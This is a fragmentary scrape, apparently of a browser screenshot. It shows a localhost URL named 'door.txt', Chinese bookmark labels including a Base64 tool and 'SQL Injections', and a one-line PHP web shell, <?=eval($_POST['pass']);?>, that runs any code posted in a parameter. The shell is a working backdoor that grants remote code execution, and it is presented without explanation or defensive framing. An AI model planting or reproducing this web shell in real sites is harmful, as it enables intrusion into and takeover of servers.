 127.0.0.1:52020/door.txt
127.0.0.1:52020/door.txt
导入书签... 火狐官方站点 常用网址 京东商城 Base64编码/解码器，... SQL Injections B
<?=eval($_POST['pass']);?>